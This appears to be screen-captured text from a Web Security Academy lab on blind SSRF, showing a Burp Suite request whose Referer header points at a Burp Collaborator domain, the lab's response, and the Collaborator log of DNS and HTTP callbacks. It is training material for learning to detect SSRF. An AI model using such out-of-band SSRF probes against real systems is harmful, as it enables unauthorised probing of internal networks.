 Burp Suite Professional ...
Blind SSRF with out-of-...
Burp Collaborator client
notes.txt - lab-06 - Vis...
01:22 PM
92%
Blind SSRF with out-of-band detection - Mozilla Firefox
Web Security Academ
Blind SSRF vulnerabi
Lab: Blind SSRF with
Blind SSRF with out-
https://ac7b1ffa1e2a3ddd80066e4800
Burp
AWAE - Advanced We...
My Clients Control Pan...
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
notes.txt
1
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Target: https://ac7b1ffa1e2a3ddd80066e4800610056.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
ac7b1ffa1e2a3ddd80066e4800610056.web-security-academ
y.net
3 Cookie: session=gv7KmdUNf2nputmKeWy9XdhIJLf9OoWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
http://4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborat
or.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with out-of-band detection
Search...
0 matches
INSPECTOR
Done
4,204 bytes | 227 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
2 2021-Sep-28 17:19:49 UTC HTTP 4difycaumkuwmm1y2f6vxj15uw0mob
3 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net.
The lookup was received from IP address 3.251.104.212 at 2021-Sep-28 17:19:49 UTC.
Close
Description:
Mealtimes never need be boring again. Whether you use an egg cup or not there's no need to let standards
slip. For a modest sum, you can now own a selection of googly eyes, feathers, buttons and edible glitter to
1
0 0 3 plaintext | notes.txt
Ln 7, Col 52 Spaces: 4 UTF-8 LF Plain Text